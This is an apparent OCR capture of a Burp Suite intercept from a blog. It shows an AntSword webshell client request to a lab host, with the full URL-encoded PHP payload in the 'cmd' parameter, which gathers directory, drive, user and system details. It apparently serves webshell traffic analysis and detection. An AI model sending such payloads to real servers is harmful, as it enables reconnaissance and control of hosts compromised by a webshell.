 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife
Intercept HTTP history WebSockets history Options
Request to http://192.168.150.130:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST /1.php HTTP/1.1
2 Host: 192.168.150.130:80
3 Accept-Encoding: gzip, deflate
4 User-Agent: antSword/v2.1
5 Cookie: set-domain-name=ass;
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 991
8 Connection: close
9
10 cmd=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_cl
ean()%3Becho%20%22a34a5e4e%22%3Becho%20%40asenc(%24output)%3Becho%20%22ddd2fe24%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%22%22)%24D
%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%
3A%22))%24R.%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B
%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%2
2.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B
AaronLuo's Blog from blog.bk3.info
? < + > 0 matches